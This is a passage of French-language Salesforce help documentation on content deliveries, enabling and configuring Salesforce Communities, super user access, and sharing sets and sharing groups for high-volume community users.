	- Important: Le formatage du fichier d'origine peut ne pas s'afficher correctement dans la version en ligne. Si vous sélectionnez Autoriser le destinataire à l'afficher dans le navigateur, affichez un aperçu de la livraison de contenu avant d'envoyer son URL à vos destinataires. Si la qualité de la version en ligne ne vous convient pas, cliquez sur **Précédent**, puis sélectionnez la publication du contenu sous son format de fichier d'origine ou en tant que fichier PDF uniquement.
- **11.** Copiez et collez l'URL de la livraison et, si applicable, son mot de passe dans un e-mail ou un message instantané pour la livraison. L'URL est disponible dans la page de détail de livraison. Pour plus d'informations, reportez-vous à [Affichage et modification des](#page-3210-0) [livraisons de contenu.](#page-3210-0)

CONSULTER ÉGALEMENT : [Partage de fichiers via un lien](#page-3206-0)

## <span id="page-3210-0"></span>Affichage et modification des livraisons de contenu

Dans la liste associée Livraisons de contenu ou la page de liste Livraisons de contenu, cliquez sur le nom d'une livraison de contenu pour ouvrir la page de détail.

#### **Affichage des détails de livraison de contenu**

La page de détail de livraison présente toutes les informations associées à une livraison de contenu, notamment le nombre de consultations et les paramètres de la livraison. L'URL qui fournit l'accès à la livraison de contenu est visible uniquement si vous avez accès au contenu ou à un enregistrement associé au contenu, ou si vous êtes propriétaire de la livraison de contenu. Pour obtenir une description de chaque champ, reportez-vous à [Champs de livraison](#page-3508-0) [de contenu](#page-3508-0).

#### **Modification des détails de livraison de contenu**

Cliquez sur **Expire maintenant** pour supprimer immédiatement l'accès à la livraison de contenu. Cliquez sur **Modifier** pour modifier des détails tels que les méthodes de livraison, la date d'expiration ou l'enregistrement auquel la livraison est associée. Pour obtenir une description de chaque champ, reportez-vous à [Champs de livraison de contenu.](#page-3508-0)

#### **Suppression de livraisons de contenu**

Cliquez sur **Supprimer** pour supprimer l'accès à la livraison de contenu et l'enregistrement de la livraison de Salesforce. Les utilisateurs Salesforce CRM Content ne peuvent supprimer aucun fichier associé à une livraison de contenu tant qu'elle n'est pas supprimée.

#### **Suivi des livraisons de contenu**

Chaque fois que l'URL d'une livraison de contenu est ouverte, Salesforce enregistre l'événement en tant que vue. La liste associée Vues de la page de détail de la livraison de contenu répertorie chaque vue associée à la livraison. Les informations sur la vue indiquent la date et l'heure, si elle a été vue par un utilisateur (Salesforce) interne et si la vue contenait un téléchargement. Si la livraison de contenu offrait le téléchargement du fichier sous son format d'origine ou au format PDF, le marqueur Fichier téléchargé indique qu'un téléchargement a eu lieu, mais vous ne pouvez pas distinguer les types de fichier.

### CONSULTER ÉGALEMENT :

[Création et modification de packs de contenu dans Salesforce CRM Content](#page-3188-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Salesforce CRM Content disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher la page de détail de livraison :

**•** Accédez à la page de détail du contenu associé dans Salesforce CRM Content

OU

Accédez à l'enregistrement associé à la livraison de contenu

Pour modifier, expirer ou supprimer une livraison de contenu :

**•** Responsable de l'enregistrement

OU

"Modifier toutes les données"

## Utilisation de la liste associée Livraisons de contenu

Une livraison de contenu permet de convertir aisément des documents, tels que les fichiers Microsoft® PowerPoint et Word, vers une version optimisée pour le Web en vue de faciliter leur affichage. Une fois la livraison créée, vous pouvez envoyer son URL cryptée à n'importe quel destinataire, notamment des pistes, des clients, des partenaires et des collègues, puis suivre le nombre de vues ou de téléchargements du contenu. Les livraisons de contenu sont disponibles uniquement dans Salesforce Classic. Cependant, Lightning Email génère des liens basés sur la livraison en tant que pièces jointes pour les utilisateurs de Lightning Experience qui ont accès à la fonctionnalité Livraisons de contenu.

Dans la liste associée Livraisons de contenu de pistes, comptes professionnels, contacts, opportunités, requêtes, campagnes et objets personnalisés, vous pouvez :

- **•** Cliquer sur **Livrer le contenu** pour créer une livraison de contenu et l'associer à l'enregistrement que vous affichez. Pour plus d'informations, reportez-vous à [Création de livraisons de contenu](#page-3208-0).
- **•** Cliquer sur **Aperçu** pour ouvrir la livraison de contenu. Chaque fois que vous affichez une livraison de contenu, elle est enregistrée en tant que vue interne dans la liste associée Vues.
- **•** Cliquez sur le nom de la livraison de contenu pour ouvrir la page de détail correspondante. Pour plus d'informations, reportez-vous à [Affichage et modification des livraisons de contenu](#page-3210-0).

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour créer une livraison de contenu :

**•** Aucune

Pour modifier une livraison de contenu :

**•** Responsable de l'enregistrement

OU

Modifier toutes les données

# Configuration et gestion des communautés Salesforce

## <span id="page-3212-1"></span>Présentation de Salesforce Communities

Les communautés sont des espaces de marque personnalisés pour la connexion de vos employés, clients et partenaires. Vous pouvez créer et personnaliser des communautés en fonction des besoins de votre activité, puis migrer de façon transparente entre les communautés.

Les Communautés représentent un outil très efficace pour partager des informations et collaborer avec des personnes extérieures à votre entreprise, mais essentielles pour vos processus métier, par exemple des clients ou des partenaires.

Vous pouvez utiliser les communautés pour :

- **•** Générer davantage de ventes en connectant vos employés avec vos distributeurs, vos revendeurs et vos fournisseurs.
- **•** Fournir un service de premier ordre en offrant à vos clients un emplacement unique pour obtenir des réponses.
- **•** Gérer l'écoute sociale, les contenus, l'engagement et le workflow dans un seul emplacement.

Vous pouvez créer plusieurs communautés dans votre organisation pour des raisons différentes. Par exemple, vous pouvez créer une communauté de support client pour réduire les coûts d'assistance, ou une communauté de soutien commercial pour des partenaires ou dédier une communauté à un événement à venir.

Les communautés peuvent être basées sur les fonctionnalités et les onglets Salesforce, ou sur l'un de nos modèles préconfigurés. Les communautés peuvent inclure un sous-ensemble de fonctionnalités et de données disponibles dans votre organisation interne Salesforce, et être personnalisées pour utiliser la marque de votre société. De plus, vous pouvez sélectionner qui parmi les membres de votre société, des clients, des partenaires ou d'autres personnes extérieures à votre société peuvent joindre les communautés.

Les communautés sont hébergées dans votre organisation et sont facilement accessibles depuis un menu déroulant dans le coin supérieur gauche de Salesforce ou dans l'application navigateur mobile Salesforce1. Utilisez ce menu pour basculer entre vos communautés et votre organisation Salesforce interne.

#### CONSULTER ÉGALEMENT :

[Planification](#page-3212-0) [Activation des communautés Salesforce](#page-3213-0) [Création de communautés](#page-3227-0) [Gestion de votre communauté](#page-3339-0)

## <span id="page-3212-0"></span>Planification de votre mise en oeuvre

## Planification

Avant de configurer votre communauté et de la personnaliser, vous avez quelques décisions importantes à prendre.

**•** Déterminez avec précision les besoins de votre société relatifs à la communauté. À quels types d'utilisateur la communauté est-elle destinée ? Vous pouvez commencer par identifier les principaux cas d'utilisation que vous souhaitez satisfaire, par exemple un support client, un dispositif en libre-service ou un outil marketing.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Évaluez la taille de votre communauté. Vous pourrez ainsi déterminer les licences requises.
- **•** Déterminez si le contenu de votre communauté doit être accessible aux utilisateurs invités sans licence.
- **•** Planifiez la présentation de votre communauté et évaluez les options de personnalisation disponibles. Les communautés offrent les possibilités suivantes :
	- **– Utilisation de Visualforce pour personnaliser les onglets de communauté prêts à l'emploi** : Les communautés sont livrés avec des thèmes personnalisés prêts à l'emploi, que vous pouvez utiliser avec les onglets standard de Salesforce dans votre communauté. Vous pouvez également utiliser Visualforce pour personnaliser en profondeur la présentation de votre communauté et exploiter toutes les capacités de la plate-forme Force.com. Cette option exige des connaissances en programmation.
	- **– Utilisation du Générateur de communauté avec des modèles** : Le Générateur de communauté est fourni avec des modèles enrichis et mis en forme pour des communautés, qui s'appuient sur des scénarios de support client. Les modèles facilitent la personnalisation via une interface utilisateur graphique intuitive. Ils permettent de déployer rapidement votre communauté avec une configuration minimale dans Site.com. Cette option ne nécessite aucune expérience en programmation ni connaissance de la plate-forme Force.com. Besoin d'aide pour définir un modèle ? Consultez la [comparaison de modèle](#page-3338-0).

Pour plus d'informations sur ces options, reportez-vous à [Choix entre le Générateur de communauté et les sites Force.com](#page-3302-0)

**•** Déterminez si les [limitations de la communauté](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US) affectent votre mise en oeuvre.

## <span id="page-3213-0"></span>Configuration et maintenance de votre communauté

## Activation des communautés Salesforce

L'activation des communauté Salesforce est la première étape de la création de communautés.

L'activation des communautés active le nouveau thème d'interface utilisateur Salesforce Classic 2010, qui met à jour l'apparence de Salesforce.

Remarque: Une fois les Communautés activées, vous ne pouvez pas les désactiver.

Si l'accès de votre organisation aux communautés est suspendu en raison d'un défaut de paiement des frais, toutes vos communautés sont désactivées, y compris celles dont le statut est Aperçu. Lors de la réactivation des communautés, toutes les communautés ont le statut Inactive. Vous pouvez activer ces communautés, mais vous ne pouvez pas restaurer leur statut Aperçu.

- **1.** Dans Configuration, saisissez *Paramètres de communautés* dans la case Recherche rapide, puis sélectionnez **Paramètres de communautés**.
	- Remarque: Si ce menu ne s'affiche pas, les communautés peuvent ne pas être activées pour votre organisation. Contactez votre responsable de compte Salesforce.
- **2.** Sélectionnez **Activer les communautés**.
- **3.** Sélectionnez un nom de domaine à utiliser avec vos communautés, puis cliquez sur **Vérifier la disponibilité** pour vous assurer qu'il n'est pas déjà utilisé.

Nous recommandons d'utiliser un nom explicite pour vos utilisateurs, par exemple le nom de votre société. Bien que le nom de domaine est identique pour toutes les communautés, vous créez une URL unique pour chaque communauté pendant le processus de création. Par exemple, si votre domaine est UniversalTelco.force.com et que vous créez une communauté de clients, vous pouvez nommer l'URL UniversalTelco.force.com/clients.

### Éditions

Les communautés Salesforce sont disponibles avec : Salesforce Classic

La configuration des communautés Salesforce est disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer les Communautés :

**•** Personnaliser l'application

Important: Notez qu'une fois enregistré, le nom de domaine n'est pas modifiable.

Vous pouvez désigner un domaine totalement personnalisé en le saisissant dans la page Gestion de domaine. Dans Configuration, saisissez *Domaines* dans la case Recherche rapide, puis sélectionnez **Domaines**.

#### **4.** Cliquer sur **Enregistrer**.

Vous pouvez désormais [créer des communautés.](#page-3227-0)

L'autorisation « Créer et configurer des communautés » est requise pour créer et personnaliser des communautés. Elle permet également à l'utilisateur de gérer le site Site.com associé à la communauté.

Après avoir activé les communautés, nous recommandons d'attribuer l'autorisation « Afficher l'en-tête global » aux utilisateurs internes qui doivent accéder à la communauté. L'en-tête global permet aux utilisateurs de basculer aisément entre l'organisation interne et toutes les communautés dont ils sont membres. Si votre organisation utilise Lightning Experience, les utilisateurs disposant de l'autorisation appropriée peuvent basculer entre Salesforce Classic et la nouvelle interface en utilisant le commutateur. Recherchez le lien Basculer vers Lightning Experience dans le menu *Votre nom*. Les communautés ne sont pas prises en charge dans Lightning Experience. Par conséquent, pour créer, gérer ou accéder à des communautés à partir de l'en-tête global, vous devez basculer vers Salesforce Classic.



Il affiche également un menu supplémentaire dans la Gestion de la communauté qui permet aux administrateurs et aux responsables de communauté de basculer entre la Gestion de la communauté, le Générateur de communauté, Force.com et Site.com Studio.



CONSULTER ÉGALEMENT :

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

[Puis-je utiliser le même nom de domaine pour mes sites Force.com et mes communautés ?](#page-5021-0)

[Qui peut afficher quoi dans Communities](#page-3398-0)

## Mise à jour des paramètres de communauté à l'échelle de l'organisation

## Définition du nombre par défaut de rôles de communauté

Définissez le nombre de rôles par défaut créés lors de l'ajout de comptes partenaires ou clients à des communautés.

Si votre communauté est configurée avec des licences utilisateur Partner Community ou Customer Community Plus, ces paramètres s'appliquent. En définissant le nombre de rôles, vous pouvez limiter le nombre de rôles non utilisés. La limite est de trois rôles, la limite par défaut du système est de un.

Par exemple, si trois rôles partenaires sont actuellement créés lors de l'activation d'un compte pour votre communauté (Dirigeant, Responsable et Utilisateur), mais que vous avez besoin uniquement du rôle Utilisateur pour les nouveaux comptes, vous pouvez réduire le nombre de rôles à un seul. Pour de meilleures performances, nous recommandons de définir cette valeur sur *1*. Vous pouvez ensuite utiliser l'Accès super utilisateur pour accorder à des utilisateurs spécifiques l'accès aux données appartenant à d'autres utilisateurs dans leur compte.

Pour définir le nombre de rôles :

- **1.** Dans Configuration, saisissez *Paramètres de communautés* dans la case Recherche rapide, puis sélectionnez **Paramètres de communautés**.
- **2.** Sélectionnez le nombre de rôles par compte.
	- **a.** Si vous utilisez des licences Partner Community, définissez le Nombre de rôles partenaires.
	- **b.** Si vous utilisez des licences Customer Community Plus, définissez le Nombre de rôles clients.

#### **3.** Cliquer sur **Enregistrer**.

Le nombre de rôles des comptes existants n'est pas affecté par ce paramètre.

CONSULTER ÉGALEMENT :

[Limitation des rôles de portail](#page-5729-0) [Création d'utilisateurs de communautés](#page-3223-0)

### Éditions

Les communautés Salesforce sont disponibles avec : Salesforce Classic

La configuration des communautés Salesforce est disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir le nombre de rôles par défaut :

**•** Personnaliser l'application

## Activation de l'accès super utilisateur dans des communautés

Activez l'accès super utilisateur pour permettre aux utilisateurs partenaires de communautés d'accéder à des enregistrements et des données supplémentaires.

Si votre communauté est configurée avec des licences utilisateur Communauté partenaire, ce paramètre s'applique. Vous pouvez également accorder l'accès super utilisateur aux utilisateurs qui disposent de licences Customer Community Plus. Pour plus d'informations, reportez-vous à [Octroi](#page-3226-0) [de l'accès Super utilisateur aux utilisateurs clients de votre communauté](#page-3226-0) à la page 3221.

L'octroi de l'accès super utilisateur à des utilisateurs externes dans votre communauté leur permet d'accéder à des données et des enregistrements supplémentaires, quels que soient les règles de partage et les paramètres par défaut à l'échelle de l'organisation. Les super utilisateurs ont accès aux données appartenant à d'autres utilisateurs partenaires membres du même compte qui disposent du même rôle ou d'un rôle inférieur dans la hiérarchie des rôles. L'accès super utilisateur s'applique exclusivement aux requêtes, pistes, objets personnalisés et opportunités. Cependant, les utilisateurs externes ont accès à ces objets uniquement si vous les avez exposés en utilisant des profils ou le partage et ajouté les onglets lors de la configuration de la communauté.

- **1.** Dans Configuration, saisissez *Paramètres de communautés* dans la case Recherche rapide, puis sélectionnez **Paramètres de communautés**.
- **2.** Sélectionnez Activer l'accès Partenaire super utilisateur.
- **3.** Cliquer sur **Enregistrer**.

Vous pouvez désormais [attribuer l'accès super utilisateur.](#page-3226-1)

Pour désactiver l'accès super utilisateur, désélectionnez Activer l'accès Partenaire super utilisateur. Si vous réactivez cette fonctionnalité, tous les utilisateurs associés à l'accès super utilisateur avant la désactivation récupèrent automatiquement l'accès super utilisateur.

CONSULTER ÉGALEMENT :

[Création d'utilisateurs de communautés](#page-3223-0)

#### Éditions

Les communautés Salesforce sont disponibles avec : Salesforce Classic

La configuration des communautés Salesforce est disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer l'accès super utilisateur :

**•** Personnaliser l'application

## Activation des options de rapport pour les utilisateurs externes

Autorisez les utilisateurs externes qui ont une licence Partner Community ou Customer Community Plus et disposent de l'autorisation « Exécuter des rapports » à afficher et à modifier les options des rapports afin de les résumer et de les filtrer.

- **1.** Dans Configuration, saisissez *Paramètres de communautés* dans la case Recherche rapide, puis sélectionnez **Paramètres de communautés**.
- **2.** Sélectionnez Activer les options de rapport pour les utilisateurs externes.
- **3.** Cliquez sur **Enregistrer**.

Les utilisateurs externes qui possèdent des licences Partner Community ou Customer Community Plus avec l'autorisation « Exécuter les rapports », affichent désormais les options de rapport dans la page d'exécution des rapports.

CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

## Présentation d'un ensemble de partages

Accordez aux utilisateurs de portail ou de communauté l'accès à des enregistrements associés à leur compte ou contact à l'aide d'ensemble de partages, en fonction de leur profil utilisateur.

Auparavant, un ensemble de partage accordait l'accès à n'importe quel enregistrement contenant un champ de référence à un compte ou un contact correspondant au compte ou au contact de l'utilisateur. Avec la version Spring '14, vous pouvez également déterminer comment l'accès est accordé en utilisant un mappage de l'accès dans l'ensemble de partage, qui prend en charge les références indirectes de l'enregistrement utilisateur et cible vers le compte ou le contact. Vous pouvez également déterminer les objets à utiliser dans le mappage de l'accès. Les objets doivent pointer vers un compte ou un contact.



Éditions

Les communautés Salesforce sont disponibles avec : Salesforce Classic

La configuration des communautés Salesforce est disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer les options de rapport pour les utilisateurs externes :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Par exemple, vous pouvez utiliser un ensemble de partage dans les cas suivants :

- **•** Accorder aux utilisateurs l'accès à toutes les requêtes associées à leur enregistrement de compte ou de contact.
- **•** Accorder aux utilisateurs l'accès à toutes les requêtes associées à un compte ou un contact parent qui est identifié dans l'enregistrement de compte ou de contact des utilisateurs.

Vous pouvez utiliser des ensembles de partage pour accorder l'accès à des comptes, des contacts, des requêtes, des contrats de services, des utilisateurs et des objets personnalisés. Les ensembles de partage peuvent être utilisés avec les profils utilisateur suivants :

- **•** Site Web authentifié
- **•** Utilisateur de communauté client
- **•** Utilisateur de la connexion à une communauté client
- **•** Utilisateur du portail client haut volume
- **•** Portail haut volume
- **•** Utilisateur de site Web authentifié en excédent
- **•** Utilisateur du portail client haut volume en excédent

L'exemple ci-dessous montre un mappage de l'accès dans un ensemble de partage, qui accorde aux utilisateurs de portail ou de communauté l'accès à toutes les requêtes associées aux autorisations de leur compte, même s'ils ne sont pas directement associés à la requête.



#### Exemple:

- **1.** Référence de compte dans l'utilisateur de portail ou de communauté
- **2.** Compte associé dans une autorisation
- **3.** Référence d'autorisation dans une requête

Remarque: Les utilisateurs de portail ou de communauté obtiennent l'accès à toutes les autorisations de commande et  $\sqrt{2}$ à tous les éléments de commande d'un compte auquel ils ont accès. Pour partager des enregistrements appartenant à des utilisateurs de portail haut volume, utilisez à la place un groupe de partage.

#### CONSULTER ÉGALEMENT :

[Octroi de l'accès aux enregistrements à des utilisateurs de portail haut volume](#page-2523-0)

[Octroi de l'accès aux enregistrements utilisateur à d'autres utilisateurs de communauté ou de portail haut volume](#page-2524-0)

[À propos des utilisateurs de communauté haut volume](#page-3219-0)

[Octroi de l'accès aux enregistrements à des utilisateurs de communauté haut volume](#page-3220-0)

[Partage d'enregistrements appartenant à des utilisateurs de communauté haut volume](#page-3221-0)

## <span id="page-3219-0"></span>À propos des utilisateurs de communauté haut volume

Les utilisateurs de communauté haut volume sont des utilisateurs avec un accès limité pour les organisations qui comptent des milliers ou des millions d'utilisateurs de communautés.

Contrairement aux autres utilisateurs communauté, les utilisateurs communauté haut volume n'ont aucun rôle, ce qui élimine les problèmes de performance liés aux calculs de hiérarchie de rôles. Les utilisateurs communauté haut volume comprennent les types de licence Communauté de clients, Portail client haut volume et Site Web authentifié.

#### **Caractéristiques**

Utilisateurs de communauté haut volume :

- **•** Ils correspondent à des contacts autorisés à accéder à une communauté.
- **•** Ils sont attribués à la licence Communauté de clients, Portail client haut volume ou Site Web authentifié.
- **•** Ils partagent les enregistrements qu'ils possèdent avec des utilisateurs Salesforce uniquement dans des groupes de partage.

#### Accès aux enregistrements

Les utilisateurs de communauté haut volume peuvent accéder aux enregistrements si l'une des conditions suivantes est remplie :

- **•** Ils ont un accès en « Mise à jour » au compte auquel ils appartiennent.
- **•** Ils sont propriétaires de l'enregistrement.
- **•** Ils peuvent accéder au parent de l'enregistrement, et le paramètre de partage à l'échelle de l'organisation de cet enregistrement est Contrôlé par parent.
- **•** Le paramètre de partage à l'échelle de l'organisation de l'objet est Accès public en lecture seule ou Accès public en lecture/écriture.

Les administrateurs peuvent créer des ensembles de partage afin d'accorder aux utilisateurs de communauté haut volume un accès supplémentaire à des enregistrements. Reportez-vous à [Octroi de l'accès aux enregistrements à des utilisateurs de communauté haut](#page-3220-0) [volume.](#page-3220-0)

#### Limitations

- **•** Les utilisateurs de communauté haut volume ne peuvent pas partager manuellement les enregistrements dont ils sont propriétaires ou auxquels ils ont accès.
- **•** Vous ne pouvez pas transférer des requêtes entre des utilisateurs de communauté haut volume et ceux qui ne le sont pas.
- **•** Les utilisateurs de communauté haut volume ne peuvent pas être propriétaires d'un compte.
- **•** Vous ne pouvez pas ajouter des équipes de requête à des requêtes qui appartiennent à des utilisateurs de communauté haut volume.
- **•** Vous ne pouvez pas inclure des utilisateurs de communauté haut volume dans les éléments suivants :
	- **–** Groupes personnels ou groupes publics.
	- **–** Règles de partage.
	- **–** Équipes de compte, équipes d'opportunité ou équipes de requête.
	- **–** Bibliothèques Salesforce CRM Content.

Ces limitations s'appliquent également aux enregistrements appartenant à des utilisateurs de communauté haut volume.

**•** Vous ne pouvez pas attribuer des utilisateurs de communauté haut volume à des territoires.

#### CONSULTER ÉGALEMENT :

[Partage d'enregistrements appartenant à des utilisateurs de communauté haut volume](#page-3221-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-3220-0"></span>Octroi de l'accès aux enregistrements à des utilisateurs de communauté haut volume

Accordez l'accès aux enregistrements à des utilisateurs de communauté haut volume.

Un ensemble de partage permet à des utilisateurs haut volume d'accéder à n'importe quel enregistrement associé à un compte ou un contact correspondant au compte ou contact de l'utilisateur. Vous pouvez également donner accès aux enregistrements via un mappage de l'accès dans un ensemble de partage, qui prend en charge les références indirectes de l'enregistrement utilisateur et cible vers le compte ou le contact. Par exemple, accordez aux utilisateurs l'accès à toutes les requêtes associées à un autre compte identifié dans les enregistrements de contact de l'utilisateur.

Les ensembles de partage s'appliquent dans toutes les communautés auxquelles appartient l'utilisateur haut volume de communauté. Les utilisateurs haut volume de communauté possèdent la licence Utilisateur de communauté ou Utilisateur de portail haut volume. Pour plus d'informations, reportez-vous à « Présentation de l'ensemble de partage » dans l'aide de Salesforce.

Pour accorder aux utilisateurs l'accès aux utilisateurs sélectionnés dans la même communauté, vous créez un ensemble de partage si vous avez désactivé la case Visibilité d'utilisateur de la communauté dans la page Paramètres de partage.

- **1.** Dans Configuration, saisissez *Paramètres de communautés* dans la case Recherche rapide, puis sélectionnez **Paramètres de communautés**.
- **2.** Dans la liste associée Ensembles de partage, cliquez sur **Nouveau** pour créer un ensemble de partage ou sur **Modifier** en regard d'un ensemble de partage existant.
- **3.** Dans la page Modification de l'ensemble de partage, renseignez les champs **Étiquette** et **Nom d'ensemble de partage**. **Étiquette** correspond à l'étiquette de l'ensemble de partage, telle qu'elle se présente dans l'interface utilisateur. **Nom d'ensemble de partage** est le nom unique utilisé par l'API.
- **4.** Saisissez une description.
- **5.** Sélectionnez les profils des utilisateurs auxquels vous souhaitez accorder l'accès.
- **6.** Sélectionnez les objets auxquels vous souhaitez accorder l'accès.

La liste des objets disponibles exclut :

- **•** Les objets avec un paramètre de partage Accès public en lecture/écriture à l'échelle de l'organisation
- **•** Les objets personnalisés qui ne comportent pas de champ de référence de compte ou de contact
- **7.** Dans la section Configurer l'accès, cliquez sur **Configurer** ou sur **Modifier** en regard du nom d'un objet pour configurer l'accès des profils sélectionnés, ou sur **Suppr** pour supprimer les paramètres d'accès d'un objet.

Remarque: Les objets dont la colonne Action indique **Configurer** ne sont pas configurés pour l'accès des utilisateurs haut volume. Tant qu'un objet n'est pas configuré, les utilisateurs haut volume ont un accès limité ou aucun accès à ses enregistrements.

- **8.** Accordez un accès basé sur une recherche de compte ou de contact :
	- **•** Sélectionnez une valeur dans la liste déroulante Utilisateur afin de déterminer la référence du compte ou du contact de l'utilisateur.
	- **•** Sélectionnez une valeur dans le champ Objet cible afin de déterminer la référence du compte ou du contact dans l'objet cible.

Par exemple, pour accorder l'accès à toutes les requêtes associées à un compte identifié dans l'enregistrement de contact de l'utilisateur, sélectionnez respectivement Contact.Account et Compte.

#### Éditions

Les communautés Salesforce sont disponibles avec : Salesforce Classic

La configuration des communautés Salesforce est disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour accorder l'accès aux enregistrements à des utilisateurs haut volume de communauté :

**•** Personnaliser l'application



Remarque: Les deux champs sélectionnés doivent pointer vers un compte ou un contact. Par exemple, Contact.Account et Entitlement.Account pointent vers un compte.

**9.** Sélectionnez un niveau d'accès en lecture seule ou en lecture/écriture (si le paramètre de partage au niveau de l'organisation de l'objet est Accès public en lecture seule, seul l'accès en lecture/écriture est disponible).

#### **10.** Cliquez sur **Mettre à jour**, puis sur **Enregistrer**.

Après avoir créé un ensemble de partage, [créez des groupes de partage](#page-3221-0) pour accorder à d'autres utilisateurs l'accès aux enregistrements créés par des utilisateurs haut volume de communauté.

#### CONSULTER ÉGALEMENT :

<span id="page-3221-0"></span>[À propos des utilisateurs de communauté haut volume](#page-3219-0)

### Partage d'enregistrements appartenant à des utilisateurs de communauté haut volume

Le partage de groupes permet de partager des enregistrements appartenant à des utilisateurs haut volume de communauté avec des utilisateurs internes et externes dans vos communautés.

Les utilisateurs haut volume sont des utilisateurs avec un accès limité pour les organisations qui comprennent des milliers ou des millions d'utilisateurs externes. Contrairement aux autres utilisateurs externes, les utilisateurs haut volume n'ont aucun rôle, ce qui élimine les problèmes de performance associés aux calculs de hiérarchie de rôles. Puisque les utilisateurs haut volume de communauté ne figurent pas dans la hiérarchie de rôles, contrairement aux utilisateurs de Salesforce, un groupe de partage permet de spécifier les autres utilisateurs externes Salesforce qui peuvent accéder aux enregistrements appartenant à des utilisateurs haut volume de communauté.

Les groupes de partage s'appliquent dans les communautés.

Pour définir des groupes de partage pour vos communautés :

- **1.** Dans Configuration, saisissez *Paramètres de communautés* dans la case Recherche rapide, puis sélectionnez **Paramètres de communautés**.
- **2.** Dans les Paramètres de partage de la liste associée Utilisateurs haut volume de communauté, cliquez sur **Modifier** en regard d'un ensemble de partage existant.
- **3.** Cliquez sur l'onglet Paramètres du groupe de partage.
- **4.** Cliquez sur **Activer** pour activer le groupe de partage.

L'activation peut prendre du temps. Vous recevez un e-mail une fois le processus terminé.

- Remarque: La désactivation d'un groupe de partage supprime l'accès de tous les autres utilisateurs aux enregistrements appartenant à des utilisateurs haut volume de communauté. Aucun e-mail n'est envoyé une fois le processus de désactivation terminé.
- **5.** Cliquez sur **Modifier** pour ajouter des utilisateurs au groupe de partage. Vous pouvez ajouter des utilisateurs internes de votre organisation ainsi que des utilisateurs externes à partir du même compte parent que l'utilisateur haut volume.
	- **a.** Dans la liste déroulante Rechercher, sélectionnez le type de membre à ajouter.
	- **b.** Si vous ne trouvez pas le membre à ajouter, saisissez des mots-clés dans la zone de recherche, puis cliquez sur **Rechercher**.
